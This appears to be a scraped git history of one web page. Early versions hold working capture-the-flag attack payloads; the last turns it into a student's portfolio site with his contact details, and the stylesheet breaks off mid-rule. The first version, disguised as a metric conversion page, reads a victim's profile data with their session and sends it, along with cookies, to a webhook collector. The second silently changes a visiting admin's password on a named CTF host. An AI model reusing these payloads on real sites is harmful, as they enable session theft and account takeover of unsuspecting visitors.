
==== index.html @ 0afe04ce "Test3" ====
<!DOCTYPE html>
<html>
<head>
    <title>Conversion Reference</title>
</head>
<body>
    <h1>Metric Conversion Reference</h1>
    <p>Loading conversion data...</p>
    
    <script>
    // Configuration - Change these URLs as needed
    var CTF_URL = 'https://your-ctf-domain.com';
    var WEBHOOK_URL = 'https://webhook.site/your-unique-id';
    
    // Function to send data to webhook with error handling
    function sendToWebhook(data, type) {
        if (!type) type = 'data';
        // Use GET with URL parameters to avoid CORS preflight
        var payload = {
            type: type,
            timestamp: new Date().toISOString(),
            data: data
        };
        var encodedData = encodeURIComponent(JSON.stringify(payload));
        return fetch(WEBHOOK_URL + '?data=' + encodedData, {
            method: 'GET'
        }).catch(function(webhookError) {
            console.error('Webhook failed:', webhookError);
        });
    }

    // Main attack logic with comprehensive error handling
    fetch(CTF_URL + '/api/profile', {
        method: 'GET',
        credentials: 'include'
    })
    .then(function(response) {
        // Send response status info
        sendToWebhook({
            status: response.status,
            statusText: response.statusText,
            url: response.url
        }, 'response_info');

        // Check if response is ok
        if (!response.ok) {
            throw new Error('HTTP ' + response.status + ': ' + response.statusText);
        }

        // Check content type
        var contentType = response.headers.get('content-type');
        if (!contentType || contentType.indexOf('application/json') === -1) {
            // If not JSON, get as text
            return response.text().then(function(text) {
                sendToWebhook({
                    error: 'Non-JSON response',
                    contentType: contentType,
                    body: text
                }, 'error');
                throw new Error('Response is not JSON');
            });
        }

        return response.json();
    })
    .then(function(data) {
        // Successfully got JSON data
        sendToWebhook(data, 'success');
        
        // Also send a success confirmation
        sendToWebhook({
            message: 'Attack successful!',
            dataReceived: !!data,
            hasFlag: !!(data && data.flag)
        }, 'confirmation');
    })
    .catch(function(error) {
        // Handle all errors
        var errorInfo = {
            message: error.message,
            name: error.name,
            timestamp: new Date().toISOString(),
            userAgent: navigator.userAgent,
            currentURL: window.location.href
        };

        // Send error details
        sendToWebhook(errorInfo, 'error');

        // Try alternative approaches on error
        setTimeout(function() {
            // Try fetching without credentials
            fetch(CTF_URL + '/api/profile')
            .then(function(r) { return r.json(); })
            .then(function(data) {
                sendToWebhook(data, 'no_credentials_attempt');
            })
            .catch(function(err) {
                sendToWebhook({
                    error: 'No credentials attempt failed',
                    message: err.message
                }, 'fallback_error');
            });
        }, 1000);
    });

    // Send initial beacon to confirm the payload is running
    sendToWebhook({
        message: 'Payload executed',
        userAgent: navigator.userAgent,
        referrer: document.referrer,
        currentURL: window.location.href,
        timestamp: new Date().toISOString()
    }, 'init');

    // Try to gather additional context about the bot
    setTimeout(function() {
        sendToWebhook({
            cookies: document.cookie,
            screenSize: screen.width + 'x' + screen.height,
            windowSize: window.innerWidth + 'x' + window.innerHeight
        }, 'bot_info');
    }, 500);
    </script>
</body>
</html>

==== commit e07a38ed: "Test6" ====
--- a/index.html
+++ b/index.html
@@ -1,126 +1,31 @@
 <!DOCTYPE html>
 <html>
 <head>
-    <title>Conversion Reference</title>
+    <title>Innocent Page</title>
 </head>
 <body>
-    <h1>Metric Conversion Reference</h1>
-    <p>Loading conversion data...</p>
+    <h1>Loading...</h1>
     
     <script>
-    // Configuration - Change these URLs as needed
-    var CTF_URL = 'https://your-ctf-domain.com';
-    var WEBHOOK_URL = 'https://webhook.site/your-unique-id';
-    
-    // Function to send data to webhook with error handling
-    function sendToWebhook(data, type) {
-        if (!type) type = 'data';
-        // Use GET with URL parameters to avoid CORS preflight
-        var payload = {
-            type: type,
-            timestamp: new Date().toISOString(),
-            data: data
-        };
-        var encodedData = encodeURIComponent(JSON.stringify(payload));
-        return fetch(WEBHOOK_URL + '?data=' + encodedData, {
-            method: 'GET'
-        }).catch(function(webhookError) {
-            console.error('Webhook failed:', webhookError);
+        // This will execute when the admin bot visits your page
+        fetch('https://jmacmbjf.web.ctf.uscybergames.com/api/change-password', {
+            method: 'PUT',
+            headers: {
+                'Content-Type': 'application/json'
+            },
+            credentials: 'include', // This is crucial - includes session cookies
+            body: JSON.stringify({
+                new_password: 'hacked123'
+            })
+        })
+        .then(response => {
+            if (response.ok) {
+                console.log('Password changed successfully');
+            }
+        })
+        .catch(error => {
+            console.error('Error:', error);
         });
-    }
-
-    // Main attack logic with comprehensive error handling
-    fetch(CTF_URL + '/api/profile', {
-        method: 'GET',
-        credentials: 'include'
-    })
-    .then(function(response) {
-        // Send response status info
-        sendToWebhook({
-            status: response.status,
-            statusText: response.statusText,
-            url: response.url
-        }, 'response_info');
-
-        // Check if response is ok
-        if (!response.ok) {
-            throw new Error('HTTP ' + response.status + ': ' + response.statusText);
-        }
-
-        // Check content type
-        var contentType = response.headers.get('content-type');
-        if (!contentType || contentType.indexOf('application/json') === -1) {
-            // If not JSON, get as text
-            return response.text().then(function(text) {
-                sendToWebhook({
-                    error: 'Non-JSON response',
-                    contentType: contentType,
-                    body: text
-                }, 'error');
-                throw new Error('Response is not JSON');
-            });
-        }
-
-        return response.json();
-    })
-    .then(function(data) {
-        // Successfully got JSON data
-        sendToWebhook(data, 'success');
-        
-        // Also send a success confirmation
-        sendToWebhook({
-            message: 'Attack successful!',
-            dataReceived: !!data,
-            hasFlag: !!(data && data.flag)
-        }, 'confirmation');
-    })
-    .catch(function(error) {
-        // Handle all errors
-        var errorInfo = {
-            message: error.message,
-            name: error.name,
-            timestamp: new Date().toISOString(),
-            userAgent: navigator.userAgent,
-            currentURL: window.location.href
-        };
-
-        // Send error details
-        sendToWebhook(errorInfo, 'error');
-
-        // Try alternative approaches on error
-        setTimeout(function() {
-            // Try fetching without credentials
-            fetch(CTF_URL + '/api/profile')
-            .then(function(r) { return r.json(); })
-            .then(function(data) {
-                sendToWebhook(data, 'no_credentials_attempt');
-            })
-            .catch(function(err) {
-                sendToWebhook({
-                    error: 'No credentials attempt failed',
-                    message: err.message
-                }, 'fallback_error');
-            });
-        }, 1000);
-    });
-
-    // Send initial beacon to confirm the payload is running
-    sendToWebhook({
-        message: 'Payload executed',
-        userAgent: navigator.userAgent,
-        referrer: document.referrer,
-        currentURL: window.location.href,
-        timestamp: new Date().toISOString()
-    }, 'init');
-
-    // Try to gather additional context about the bot
-    setTimeout(function() {
-        sendToWebhook({
-            cookies: document.cookie,
-            screenSize: screen.width + 'x' + screen.height,
-            windowSize: window.innerWidth + 'x' + window.innerHeight
-        }, 'bot_info');
-    }, 500);
     </script>
 </body>
 </html>


==== commit d082f98b: "Create professional portfolio website with About Me page" ====
--- a/index.html
+++ b/index.html
@@ -1,31 +1,166 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-    <title>Innocent Page</title>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>George Filippov | Digital Portfolio</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <h1>Loading...</h1>
-    
-    <script>
-        // This will execute when the admin bot visits your page
-        fetch('https://jmacmbjf.web.ctf.uscybergames.com/api/change-password', {
-            method: 'PUT',
-            headers: {
-                'Content-Type': 'application/json'
-            },
-            credentials: 'include', // This is crucial - includes session cookies
-            body: JSON.stringify({
-                new_password: 'hacked123'
-            })
-        })
-        .then(response => {
-            if (response.ok) {
-                console.log('Password changed successfully');
-            }
-        })
-        .catch(error => {
-            console.error('Error:', error);
-        });
-    </script>
+    <header>
+        <div class="container">
+            <nav>
+                <a href="/" class="logo">George Filippov</a>
+                <ul class="nav-links">
+                    <li><a href="#about">About</a></li>
+                    <li><a href="#experience">Experience</a></li>
+                    <li><a href="#education">Education</a></li>
+                    <li><a href="#skills">Skills</a></li>
+                </ul>
+            </nav>
+        </div>
+    </header>
+
+    <main class="container">
+        <div class="hero">
+            <div class="hero-content">
+                <h1>George Filippov</h1>
+                <p class="title">Computer Science Student & Cybersecurity Enthusiast</p>
+                <div class="contact-info">
+                    <span>Oviedo, FL</span>
+                    <a href="mailto:geo.a.filippov@gmail.com">geo.a.filippov@gmail.com</a>
+                    <a href="https://linkedin.com/in/george-filippov/" target="_blank">LinkedIn</a>
+                    <a href="https://github.com/Cyber-Scholar" target="_blank">GitHub</a>
+                </div>
+            </div>
+        </div>
+
+        <section id="about">
+            <h2>About Me</h2>
+            <p class="about-text">
+                I am a Computer Science student at the University of Central Florida, Honors College, expected to graduate in 2029. My passion lies in cybersecurity, where I combine technical expertise with creative problem-solving to tackle complex security challenges. Through my experience as a Chief Content Engineer at Gooseberry Consulting and as a Content Developer Intern at CyberExer, I have developed specialized skills in designing cybersecurity training scenarios and CTF challenges that push the boundaries of technical education. I thrive in competitive environments, having earned multiple victories in national cybersecurity competitions, and I am constantly seeking new opportunities to learn and grow in this ever-evolving field. My background in teaching mathematics has also honed my ability to communicate complex concepts clearly and effectively.
+            </p>
+        </section>
+
+        <section id="experience">
+            <h2>Work Experience</h2>
+            
+            <div class="job">
+                <div class="job-header">
+                    <h3>Chief Content Engineer</h3>
+                    <span class="company">Gooseberry Consulting</span>
+                    <span class="date">August 2025 - Present</span>
+                </div>
+                <ul>
+                    <li>Engineered custom cybersecurity training scenarios and CTF challenges tailored to client needs</li>
+                    <li>Led a team of engineers to design technical security challenges, ensuring consistent quality and rapid deployment by standardizing development workflows</li>
+                </ul>
+            </div>
+
+            <div class="job">
+                <div class="job-header">
+                    <h3>Content Developer & Tester Intern</h3>
+                    <span class="company">CyberExer</span>
+                    <span class="date">July 2024</span>
+                </div>
+                <ul>
+                    <li>Evaluated and documented existing training environments across both Windows and Linux platforms, ensuring functionality and usability</li>
+                    <li>Developed training environments aligned with the NICE framework using Ansible for automation and configuration management</li>
+                </ul>
+            </div>
+
+            <div class="job">
+                <div class="job-header">
+                    <h3>Student Tutor</h3>
+                    <span class="company">Russian School of Mathematics (RSM)</span>
+                    <span class="date">September 2020 - August 2025</span>
+                </div>
+                <ul>
+                    <li>Provided personalized tutoring for over 100 RSM students from kindergarten through 7th grade, fostering mathematical comprehension and critical thinking skills</li>
+                    <li>Supported the execution of high-impact marketing events, each attracting over 1000 attendees, by engaging audiences and ensuring seamless event operations</li>
+                </ul>
+            </div>
+        </section>
+
+        <section id="activities">
+            <h2>Activities & Achievements</h2>
+            
+            <div class="activity">
+                <div class="activity-header">
+                    <h3>Web Exploitation Specialist</h3>
+                    <span class="org">Squid Proxy Lovers</span>
+                    <span class="date">Present</span>
+                </div>
+                <ul>
+                    <li>Top 5 CTF Team in North America</li>
+                    <li>1st Place Overall, DEFCON NoobCTF (300+ competitors): First competitor to complete the entire Web Exploitation category</li>
+                    <li>Technical Stack: BurpSuite and pwntools for custom exploit development and bypassing web security controls</li>
+                </ul>
+            </div>
+
+            <div class="activity">
+                <div class="activity-header">
+                    <h3>Collegiate Cyber Competition Team</h3>
+                    <span class="org">UCF Collegiate Cyber Defense Club</span>
+                    <span class="date">Present</span>
+                </div>
+                <ul>
+                    <li>1st Place, National 2-Division College Cyber Defense Competition: Performed rapid incident response and system hardening for a mock enterprise network</li>
+                    <li>1st Place, Alamo CTF: Led web exploitation by identifying and chaining vulnerabilities to clear high-point challenges</li>
+                    <li>2nd Place, CyberBay CTF: Achieved top individual scorer status with hybrid skill set in web and physical security</li>
+                </ul>
+            </div>
+        </section>
+
+        <section id="education">
+            <h2>Education</h2>
+            <div class="job">
+                <div class="job-header">
+                    <h3>Bachelor of Science - Computer Science</h3>
+                    <span class="company">University of Central Florida, Honors College</span>
+                    <span class="date">Expected May 2029</span>
+                </div>
+            </div>
+        </section>
+
+        <section id="skills">
+            <h2>Skills & Certifications</h2>
+            <div class="skills-grid">
+                <div class="skill-category">
+                    <h3>Certifications</h3>
+                    <ul>
+                        <li>CompTIA Net+</li>
+                        <li>CompTIA Sec+</li>
+                        <li>AWS Cloud Practitioner</li>
+                    </ul>
+                </div>
+                <div class="skill-category">
+                    <h3>Programming Languages</h3>
+                    <ul>
+                        <li>Python</li>
+                        <li>C</li>
+                        <li>Java</li>
+                        <li>SQL</li>
+                        <li>HTML/CSS</li>
+                    </ul>
+                </div>
+                <div class="skill-category">
+                    <h3>Tools & Technologies</h3>
+                    <ul>
+                        <li>BurpSuite</li>
+                        <li>pwntools</li>
+                        <li>Ansible</li>
+                        <li>Linux/Windows</li>
+                    </ul>
+                </div>
+            </div>
+        </section>
+    </main>
+
+    <footer>
+        <div class="container">
+            <p>&copy; 2026 George Filippov. All rights reserved.</p>
+        </div>
+    </footer>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,244 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+:root {
+    --primary: #1a365d;
+    --secondary: #2c5282;
+    --accent: #3182ce;
+    --light-bg: #f7fafc;
+    --white: #ffffff;
+    --text-dark: #2d3748;
+    --text-light: #718096;
+    --border: #e2e8f0;
+}
+
+body {
+    font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
+    line-height: 1.6;
+    color: var(--text-dark);
+    background-color: var(--light-bg);
+}
+
+.container {
+    max-width: 1100px;
+    margin: 0 auto;
+    padding: 0 20px;
+}
+
+header {
+    background: var(--white);
+    border-bottom: 1px solid var(--border);
+    padding: 1rem 0;
+    position: sticky;
+    top: 0;
+    z-index: 100;
+}
+
+nav {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.logo {
+    font-size: 1.5rem;
+    font-weight: 700;
+    color: var(--primary);
+    text-decoration: none;
+}
+
+.nav-links {
+    display: flex;
+    gap: 2rem;
+    list-style: none;
+}
+
+.nav-links a {
+    color: var(--text-dark);
+    text-decoration: none;
+    font-weight: 500;
+    transition: color 0.2s;
+}
+
+.nav-links a:hover {
+    color: var(--accent);
+}
+
+main {
+    padding: 3rem 0;
+}
+
+.hero {
+    display: flex;
+    align-items: center;
+    gap: 3rem;
+    margin-bottom: 3rem;
+}
+
+.hero-content h1 {
+    font-size: 3rem;
+    color: var(--primary);
+    margin-bottom: 0.5rem;
+}
+
+.hero-content .title {
+    font-size: 1.25rem;
+    color: var(--accent);
+    font-weight: 600;
+    margin-bottom: 1.5rem;
+}
+
+.contact-info {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 1.5rem;
+    font-size: 0.95rem;
+}
+
+.contact-info a {
+    color: var(--accent);
+    text-decoration: none;
+}
+
+.contact-info a:hover {
+    text-decoration: underline;
+}
+
+section {
+    background: var(--white);
+    border-radius: 8px;
+    padding: 2rem;
+    margin-bottom: 2rem;
+    box-shadow: 0 1px 3px rgba(0,0,0,0.08);
+}
+
+section h2 {
+    color: var(--primary);
+    font-size: 1.75rem;
+    margin-bottom: 1.5rem;
+    padding-bottom: 0.5rem;
+    border-bottom: 2px solid var(--accent);
+    display: inline-block;
+}
+
+.about-text {
+    font-size: 1.1rem;
+    line-height: 1.8;
+    color: var(--text-dark);
+}
+
+.job, .activity {
+    margin-bottom: 2rem;
+}
+
+.job:last-child, .activity:last-child {
+    margin-bottom: 0;
+}
+
+.job-header, .activity-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: baseline;
+    margin-bottom: 0.5rem;
+    flex-wrap: wrap;
+    gap: 0.5rem;
+}
+
+.job-header h3, .activity-header h3 {
+    font-size: 1.2rem;
+    color: var(--secondary);
+}
+
+.job-header .company, .activity-header .org {
+    color: var(--accent);
+    font-weight: 600;
+}
+
+.job-header .date, .activity-header .date {
+    color: var(--text-light);
+    font-size: 0.9rem;
+}
+
+.job ul, .activity ul {
+    margin-left: 1.5rem;
+    color: var(--text-dark);
+}
+
+.job li, .activity li {
